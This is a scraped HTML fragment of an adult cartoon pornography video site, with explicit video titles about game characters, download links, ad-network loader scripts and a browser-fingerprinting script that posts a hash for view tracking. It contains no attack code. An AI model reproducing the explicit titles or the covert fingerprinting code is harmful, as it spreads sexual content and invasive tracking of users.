			<img src="https://cartoonpornvids.com/upload/photos/2025/06/099f915bb274be5916d158909aa5cacc38d23bc8a7LwZ4FNq6xmJZ49dg1K.video_thumb_4141_99.jpeg" alt="⁣Fucking and cumming on D.va">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:40</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/fucking-and-cumming-on-d-va_KxRuzutwwLIKY5o.html" data-load="?link1=watch&id=KxRuzutwwLIKY5o"> ⁣Fucking and cumming on D.va</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">12,785 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26072">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/haylee-skye-thighjob-and-cumshot_u8HWZsXkR3OSdPU.html" data-load="?link1=watch&id=u8HWZsXkR3OSdPU">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/e828d4d1ad89ac1524fc74e3478fb4979fde273dKfJmG2tQNvqYkzjSibc5.video_thumb_4125_15.jpeg" alt="⁣Haylee Skye thighjob and cumshot">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:22</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/haylee-skye-thighjob-and-cumshot_u8HWZsXkR3OSdPU.html" data-load="?link1=watch&id=u8HWZsXkR3OSdPU"> ⁣Haylee Skye thighjob and cumshot</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">18,530 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26071">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/lara-croft-deep-throat-fucked_Dhtd3fdgCtq5nZR.html" data-load="?link1=watch&id=Dhtd3fdgCtq5nZR">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/6d73cf589279ac1dff64f89d7bab037b90f3ca7acj97tDeaZCU9ijUDLw1a.video_thumb_3690_6.5.jpeg" alt="⁣Lara Croft deep throat fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:13</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/lara-croft-deep-throat-fucked_Dhtd3fdgCtq5nZR.html" data-load="?link1=watch&id=Dhtd3fdgCtq5nZR"> ⁣Lara Croft deep throat fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">14,319 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/565">Blowjob</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26070">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/morgan-myst-fucked-in-a-restroom_EETq2h4929P5PRC.html" data-load="?link1=watch&id=EETq2h4929P5PRC">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/5350e1b61095f740ca19c5d85264838a5bed0f776bafDDdzMpSpAUlzEgnA.video_thumb_4667_15.jpeg" alt="⁣Morgan Myst fucked in a restroom">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:23</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/morgan-myst-fucked-in-a-restroom_EETq2h4929P5PRC.html" data-load="?link1=watch&id=EETq2h4929P5PRC"> ⁣Morgan Myst fucked in a restroom</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">12,253 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26068">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/eve-leg-up-and-anal-fucked_UsSW4Jqh5yWEVJP.html" data-load="?link1=watch&id=UsSW4Jqh5yWEVJP">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/17a467053735c0ee2a2a5137510c25d3c1f9d8afkgReEKgicpZ1FWVsSCMh.video_thumb_9086_13.jpeg" alt="⁣Eve leg up and anal fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:20</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/eve-leg-up-and-anal-fucked_UsSW4Jqh5yWEVJP.html" data-load="?link1=watch&id=UsSW4Jqh5yWEVJP"> ⁣Eve leg up and anal fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">7,023 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/563">Anal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26067">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/psylocke-getting-impacts-from-behind_Xmj6HV8IE3aa56E.html" data-load="?link1=watch&id=Xmj6HV8IE3aa56E">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/94d73f53706ec0522003731ee8fc554a063481fcsVF9wv34N5LfK2VWSIZv.video_thumb_6723_11.jpeg" alt="⁣Psylocke getting impacts from behind">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:14</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/psylocke-getting-impacts-from-behind_Xmj6HV8IE3aa56E.html" data-load="?link1=watch&id=Xmj6HV8IE3aa56E"> ⁣Psylocke getting impacts from behind</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">5,285 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26060">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/lune-hugging-and-riding_ITccFk73L5JxFzZ.html" data-load="?link1=watch&id=ITccFk73L5JxFzZ">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/726ebc7edc29f0d95b8c611f8f5bdf4096a16f84kS8vDBjt7nzd6rm8RTXq.video_thumb_3732_14.jpeg" alt="⁣Lune hugging and riding">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:15</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/lune-hugging-and-riding_ITccFk73L5JxFzZ.html" data-load="?link1=watch&id=ITccFk73L5JxFzZ"> ⁣Lune hugging and riding</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,705 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26057">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/nemia-fucked-amp-facial_KNDxuetDRMoWFyv.html" data-load="?link1=watch&id=KNDxuetDRMoWFyv">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/4d68c29577a4c5a0ddfd02d2ef22fd8e27a10a9eJmmjacUi6ErjLfB19c3e.video_thumb_4353_11.jpeg" alt="⁣Nemia Fucked &amp; Facial">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/nemia-fucked-amp-facial_KNDxuetDRMoWFyv.html" data-load="?link1=watch&id=KNDxuetDRMoWFyv"> ⁣Nemia Fucked &amp; Facial</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">7,105 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div>
      </div>
   </div>
   </div>
<div class="clear"></div>
</div>
</div>
<div class="modal fade matdialog" id="share_box" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title" id="myModalLabel">Share</h4>
         </div>
         <div class="modal-body">
            <div class="yp_copy_link">
               <input id="copyLink" readonly="" tabindex="1" type="text" value="https://cartoonpornvids.com/v/naEVeA">
               <button class="btn" onclick="copyLinkfn();">
                  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                     <path fill="currentColor" d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z" />
                  </svg>
               </button>
            </div>
            <div class="share-video">
               <div><a href="#" class="fa fa-facebook" onclick="OpenShareWindow('https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html')"></a></div>
               <div><a href="#" class="fa fa-twitter" onclick="OpenShareWindow('https://twitter.com/intent/tweet?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html')"></a></div>
               <div><a href="#" class="fa fa-google" onclick="OpenShareWindow('https://plus.google.com/share?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html')"></a></div>
               <div><a href="#" class="fa fa-linkedin" onclick="OpenShareWindow('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html&title=Mic Check Lifeline Getting Fucked And Sucking Dick')"></a></div>
               <div><a href="#" class="fa fa-pinterest" onclick="OpenShareWindow('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html&media=https://cartoonpornvids.com/upload/photos/2023/02/5696919e574375e013499f0f34e593be7680bafcqeCP31lBaalGQSaLSMgv.video_thumb_8643_11.webp')"></a></div>
               <!--<div><a href="#" class="fa fa-tumblr" onclick="OpenShareWindow('http://www.tumblr.com/share/link?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html')"></a></div>-->
               <div><a href="#" class="fa fa-reddit" onclick="OpenShareWindow('http://www.reddit.com/submit?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html')"></a></div>
                           </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="matbtn btn btn-default" data-dismiss="modal">Close</button>
         </div>
      </div>
   </div>
</div>
<div class="modal fade matdialog" id="download_box" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title" id="myModalLabel">Download</h4>
         </div>
         <div class="modal-body">
            <div class="download-placement">
                                                            <a href="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_1080p_converted.mp4" download>1080p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_720p_converted.mp4" download>720p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_480p_converted.mp4" download>480p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_360p_converted.mp4" download>360p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_240p_converted.mp4" download>240p</a>
                           </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="matbtn btn btn-default" data-dismiss="modal">Close</button>
         </div>
      </div>
   </div>
</div>
<script type="text/javascript">
   jQuery(document).ready(function($) {
              const video = document.querySelector('video');
        video.addEventListener('timeupdate', (event) => {
           end_time = parseInt((video.duration * 99) / 100);
           currentTime = parseInt(video.currentTime);
           if($('.card_end').length > 0 && currentTime === end_time){
              $('.card_end').slideDown();
              HideCard('card_end');
           }
           ad_date = '';
           minutes = parseInt(video.currentTime / 60, 10);
           seconds = parseInt(video.currentTime % 60);
           if (minutes < 10 && minutes > 0) {
              ad_date = '0'+minutes+'_';
           }
           else if (minutes > 9) {
              ad_date = minutes+'_';
           }
           else if (minutes == 0) {
              ad_date = '00_';
           }
           if (seconds < 10 && seconds > 0) {
              ad_date = ad_date + '0'+seconds;
           }
           else if (seconds > 9) {
              ad_date = ad_date + seconds;
           }
           else if (seconds == 0) {
              ad_date = ad_date + '00';
           }
           if($('.card_'+ad_date).length > 0){
              $('.card_'+ad_date).slideDown();
              HideCard('card_'+ad_date);
           }
        });
     });
   
   
   
   
        var sources = [];
     for (var i = 0 ; i < $('video').find('source').length; i++) {
        sources[i] = parseFloat($($('video').find('source')[i]).attr('res'));
     }
   
     // var imageAddr = "http://www.kenrockwell.com/contax/images/g2/examples/31120037-5mb.jpg";
     // var downloadSize = 4995374;
     var imageAddr = site_url+"/upload/photos/speed.jpg";
     var downloadSize = 1082828;
     function getQuality() {
      MeasureConnectionSpeed();
   
   
        function MeasureConnectionSpeed() {
         if (getCookie('internet_speed') > 0) {
            showResults(getCookie('internet_speed'));
         }
         else{
            var startTime, endTime;
            var download = new Image();
            download.onload = function () {
                endTime = (new Date()).getTime();
                showResults();
            }
   
            download.onerror = function (err, msg) {
                ShowProgressMessage(0);
            }
   
            startTime = (new Date()).getTime();
            var cacheBuster = "?nnn=" + startTime;
            download.src = imageAddr + cacheBuster;
         }
         //console.log($.cookie("internet_speed"));
   
   
            function showResults(speed = 0) {
               if (speed == 0) {
                  var duration = (endTime - startTime) / 1000;
                 var bitsLoaded = downloadSize * 8;
                 var speedBps = (bitsLoaded / duration).toFixed(2);
                 var speedKbps = (speedBps / 1024).toFixed(2);
                 var speedMbps = (speedKbps / 1024).toFixed(2);
                 setCookie("internet_speed", speedKbps,1);
   
               }
               else{
                  speedKbps = speed;
                  if (speed < 240) {
                     speedKbps = 250;
                  }
               }
                for (var i = 0 ; i < sources.length; i++) {
                 if (sources[i] < parseFloat(speedKbps)) {
                    is_clicked = true;
                    video_source = sources[i];
                                           $('#source_my-video_17865_'+video_source+'p').click();
                       $('.source_button_icon').removeClass('source_selected');
                       $('#source_my-video_17865_auto').find('span').addClass('source_selected');
                                        break;
                 }
                }
            }
        }
     }
     function setAuto(self) {
                   $('.source_button_icon').removeClass('source_selected');
           $('#source_my-video_17865_auto').find('span').addClass('source_selected');
                getQuality();
        setTimeout(function (argument) {
           setCookie('auto', 'auto', 1);
        },1000);
     }
     $(document).ready(function(){
        document.querySelector('video').addEventListener("loadeddata", function(){
          setCookie('auto', '', 1);
        });
     });
     </script>
<script type="text/javascript">
   function go_to_duration(duration) {
   window.scrollTo(0, 0);
   var vid = document.querySelector("video");
   vid.currentTime = duration;
   vid.play();
   }
</script>
<script type="text/javascript">
       // fluidPlayer method is global when CDN distribution is used.
    fluidPlayer(
   'my-video_17865',
    {
        layoutControls: {
            primaryColor:           false,
            playButtonShowing:      true,
            playPauseAnimation:     true,
            fillToContainer:        true,
            autoPlay:               false,
            preload:                'none',
            mute:                   false,
            doubleclickFullscreen:  true,
            subtitlesEnabled:       false,
            keyboardControl:        true,
            layout:                 'default',
            allowDownload:          false,
            playbackRateEnabled:    true,
            allowTheatre:           false,
            title:                  false,
            loop:                   true,
            controlBar: {
                autoHide:           true,
                autoHideTimeout:    3,
                animated:           true
            },
            timelinePreview:        {},
            htmlOnPauseBlock: {
                html:               null,
                height:             null,
                width:              null
            },
            playerInitCallback:     (function() {})
        }
	,
		 vastOptions: {
                        adList: [
                {
                    roll: 'preRoll',
                    vastTag: 'https://indolent-ability.com/d/m/FtzXd.G/NSvrZxG-U_/ZeQmu9numZgUElek-PiT/UIzoNpjxQUy/MeTbYztENnTYM/2FN/DnINxhNfwP'
                }
            ]
        }
		

		
		
		
    }
);
   
   </script>
<script>
   function copyLinkfn() {
     var copyText = document.getElementById("copyLink");
     copyText.select();
     document.execCommand("copy");
   };
   
         
      jQuery(window).ready(function($) {
       var width = $('.video-player').width().toString();
       var width = width.substring(0, width.lastIndexOf("."))
       $('.fb-video').attr('data-width', width);
       //$( 'iframe' ).attr( 'src', function ( i, val ) { return val; });
       $("#load-related-videos").click(function(event) {
         let id = 0;
         if ($("div[data-sidebar-video]").length > 0) {
           id = $("div[data-sidebar-video]").last().attr('data-sidebar-video');
         }
   
         $("#load-related-videos").find('i.spin').removeClass('hidden');
   
         $.ajax({
           url: 'https://cartoonpornvids.com/aj/load-related-videos',
           type: 'GET',
           dataType: 'json',
           data: {id: id,video_id:'17865'},
         })
         .done(function(data) {
           if (data.status == 200) {
             $(".related-videos").append(data.html);
           }
           else{
             $("#load-related-videos").find('span').text('No more videos found');
           }
           $("#load-related-videos").find('i.spin').addClass('hidden');
   
         });
       });
   });
   
   $('.ad-link').on('click', function(event) {
     $('.ad-link').remove();
     $('video')[0].play();
   });
   
      $('.autoplay-video').on('change', function(event) {
     event.preventDefault();
     checked = 1;
     if($(this).is(":checked")) {
       checked = 2;
     }
     $.post('https://cartoonpornvids.com/aj/set-cookies', {name: 'autoplay', value: checked});
   });
   $('.ads-test').on('click', function(event) {
     $(this).remove();
   });
   
   
   $(function () {
      
       $('.rad-transaction').click(function(event) {
         $(this).off("click").removeClass('rad-transaction');
         $.get('https://cartoonpornvids.com/aj/ads/rad-transaction', function(data){ /* pass */ });
       });
   
       if ($('[data-litsitem-id]').length > 4) {
         var listItemtopPos = $("div[data-litsitem-id=l9y3RN8OJHtLPUn]").offset();
         $('.play-list-cont').scrollTop((listItemtopPos.top - 170));
       }
   
      $('#save-button').on('click', function(event) {
         event.preventDefault();
         var logged = $('#main-container').attr('data-logged');
         if (!logged) {
            window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html";
            return false;
         }
         var video_id = $('#video-id').val();
         if ($(this).attr('saved')) {
            $(this).html('<i class="fa fa-floppy-o fa-fw"></i> Save');
            $(this).removeAttr('saved');
         } else {
            $(this).html('<i class="fa fa-check fa-fw"></i> Saved');
            $(this).attr('saved', 'true');
         }
         $.post('https://cartoonpornvids.com/aj/save-video', {video_id: video_id});
      });
      $('.desc').on('click', function(event) {
         event.preventDefault();
         if ($(this).hasClass('expended')) {
           $('.watch-video-description').css({
              'max-height': '100px',
              'height': '100px',
              'overflow': 'hidden'
           });
           $(this).removeClass('expended');
           $(this).text("Show more");
         } else {
           $('.watch-video-description').css({
              'max-height': '4000px',
              'height': 'auto',
              'overflow': 'auto'
           });
           $(this).addClass('expended');
           $(this).text("Show less");
         }
      });
   
         
      //  $('video').mediaelementplayer({
      //    pluginPath: 'https://cdnjs.com/libraries/mediaelement-plugins/',
      //    shimScriptAccess: 'always',
      //    autoplay: true,
      //    features: ['playpause', 'current', 'progress', 'duration', 'speed', 'skipback', 'jumpforward', 'tracks', 'markers', 'volume', 'chromecast', 'contextmenu', 'flash' , 'quality'  , 'fullscreen'],
      //    vastAdTagUrl: '',
      //    vastAdsType: '',
      //    jumpForwardInterval: 10,
      //    adsPrerollMediaUrl: [''],
      //    adsPrerollAdUrl: [''],
      //    adsPrerollAdEnableSkip: false,
      //    adsPrerollAdSkipSeconds: 0,
        // contextMenuItems: [{ isSeparator: true }],
      //    success: function (media) {
      //        media.addEventListener('ended', function (e) {
      //          if ($('#autoplay').is(":checked")) {
      //             var url = $('#next-video').find('a').attr('href');
      //             if (url) {
      //                window.location.href = url;
      //             }
      //          }
      //          else{
      //            /* pass */
      //          }
      //        }, false);
   
      //        media.addEventListener('playing', function (e) {
      //          if (pt_elexists('.ads-overlay-info')) {
      //            $('.ads-overlay-info').remove();
      //          }
   
   
   
      //          $('.ads-test').remove();
   
      //          if ($('body').attr('resized') == 'true') {
      //              PT_Resize(true);
      //          }
      //          $('.mejs__container').css('height', ($('.mejs__container').width() / 1.77176216) + 'px');
      //          $('video, iframe').css('height', '100%');
      //        });
      //    },
      //  });
   
       $('.expend-player').on('click', function(event) {
        event.preventDefault();
        $('body').removeClass('side_open');
        SlideEraseCookie('open_slide');
        var resize = 0;
        if ($('.player-video').hasClass('col-md-12')) {
          resize = 0;
        } else {
          resize = 1;
        }
        $.post('https://cartoonpornvids.com/aj/set-cookies', {name: 'resize', value:resize});
        PT_Resize();
       });
            $(window).resize(function(event) {
        if ($('body').attr('resized') == 'true') {
           PT_Resize(true);
        }
      });
   });
   
   function PT_Resize(type) {
     if ($('.player-video').hasClass('col-md-12') && type != true) {
         $('.player-video').addClass('col-md-8');
         $('.player-video').removeClass('col-md-12');
         $('.player-video').css('margin-bottom', '0');
         $('.mejs__container, video, iframe').css('width', '100%');
         $('video, iframe').css('height', '100%');
         $('body').attr('resized', 'false');
        $('.yp_side_drawer').removeClass('hide_side_menu');
        $('.yp_side_menu').addClass('has_side_menu');
      } else {
         $('.player-video').removeClass('col-md-8');
         $('.player-video').addClass('col-md-12');
         $('.player-video').css('margin-bottom', '20px');
         $('.mejs__container, video, iframe').css('width', '100%');
         $('video, iframe').css('height', '100%');
         $('body').attr('resized', 'true');
        $('.yp_side_drawer').addClass('hide_side_menu');
        $('.yp_side_menu').removeClass('has_side_menu');
      }
   };
   
   function growTextarea (i,elem) {
      var elem = $(elem);
      var resizeTextarea = function( elem ) {
         var scrollLeft = window.pageXOffset || (document.documentElement || document.body.parentNode || document.body).scrollLeft;
         var scrollTop  = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
         elem.css('height', 'auto').css('height', elem.prop('scrollHeight') );
            window.scrollTo(scrollLeft, scrollTop);
      };
      elem.on('input', function() {
         resizeTextarea( $(this) );
      });
      resizeTextarea( $(elem) );
   }
   
   $('.jTextarea').each(growTextarea);
</script>
<script>
   var fingerprintReport = function () {
      Fingerprint2.get(function(components) {
        var murmur = Fingerprint2.x64hash128(components.map(function (pair) { return pair.value }).join(), 31)
        $.post('https://cartoonpornvids.com/aj/views?hash=' + $('.main_session').val()+'&type_=set', {finger: murmur}, function(data, textStatus, xhr) {
   
            
            $.post('https://cartoonpornvids.com/aj/views?hash=' + $('.main_session').val()+'&type_=add', {video_id:17865}, function(data, textStatus, xhr) {
            if (data.status == 200) {
               $('#video-views-count').html(data.count);
            }
           });
            
   
        });
      })
   }
   fingerprintReport();
</script>
<style>
   .mejs__fullscreen .mejs__container {
   max-height: 100% !important;
   }
   .mejs__container {
   max-height: 555px !important;
   }
   .mejs__fullscreen video {
   max-height: 100% !important;
   }
   .vjs-fullscreen video {
   max-height: 100% !important;
   }
   .fluid_video_wrapper.fluid_player_layout_default:-webkit-full-screen video{max-height: 100% !important;}
   video {
   max-height: 555px !important;
   }
   .mejs__offscreen {
   clip: initial !important;
   clip-path: inherit !important;
   -webkit-clip-path: inherit !important;
   opacity: 0;
   }
</style>
<script type="text/javascript">
	   </script>
         </div>
         <input type="hidden" id="main-url" value="https://cartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html">
                  <div class="ads-placment" id="footer_ad_"><!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="873138" data-width="728" data-height="90"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':873138});</script>
<!--JuicyAds END-->

<script>
(function(iqxg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = iqxg || {};
s.src = "\/\/lopsideddebate.com\/cKDN9.6qbZ2M5XlGSsW\/Qw9xNqTlUl0jMKj\/A_4RM\/CZ0I1ZNtTnQRyVMEDSghxW";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</div>
               </div>
      </div>
                  <div class="yp_side_drawer">
         <span class="open_side_menu_head">
            <span onclick="javascript:$('body').removeClass('side_open');$('body').removeClass('mobi_side_open');">
               <svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
                  <path fill="currentColor" d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" />
               </svg>
            </span>
         </span>
         <ul class="sections">
            <li class="" id="home_menu_">
               <a href="https://cartoonpornvids.com/" data-load="?link1=home">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M9.7019 5.35876C10.3836 4.6771 10.8426 4.22033 11.2301 3.92469C11.6002 3.64226 11.8157 3.57843 12 3.57843C12.1843 3.57843 12.3998 3.64226 12.7699 3.92469C13.1574 4.22033 13.6164 4.6771 14.2981 5.35876L16.4697 7.53033L16.7123 7.77297C17.6227 8.68333 17.9207 9.00017 18.0787 9.3816C18.2367 9.76304 18.25 10.1978 18.25 11.4853V15C18.25 16.4354 18.2484 17.4365 18.1469 18.1919C18.0482 18.9257 17.8678 19.3142 17.591 19.591C17.3142 19.8678 16.9257 20.0482 16.1919 20.1469C15.4365 20.2484 14.4354 20.25 13 20.25H11C9.56458 20.25 8.56347 20.2484 7.80812 20.1469C7.07434 20.0482 6.68577 19.8678 6.40901 19.591C6.13225 19.3142 5.9518 18.9257 5.85315 18.1919C5.75159 17.4365 5.75 16.4354 5.75 15V11.4853C5.75 10.1978 5.76328 9.76304 5.92127 9.3816C6.0788 9.00129 6.37558 8.68519 7.27968 7.78098C7.28235 7.77831 7.28502 7.77564 7.28769 7.77297L7.53033 7.53033C7.53049 7.53017 7.53065 7.53001 7.53081 7.52985L9.7019 5.35876ZM6.47015 6.46919L8.64124 4.2981L8.67801 4.26133C9.31331 3.62599 9.84307 3.09619 10.3202 2.73216C10.8238 